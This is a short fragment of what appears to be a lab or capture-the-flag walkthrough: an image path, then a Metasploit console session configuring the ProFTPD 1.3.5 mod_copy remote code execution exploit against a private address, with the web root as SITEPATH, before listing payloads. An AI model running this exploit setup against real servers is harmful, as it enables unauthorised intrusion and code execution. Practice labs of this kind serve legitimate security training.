 Exploit target:
Id  Name
--  ----
0   ProFTPD 1.3.5
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 10.10.205.29
RHOSTS => 10.10.205.29
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads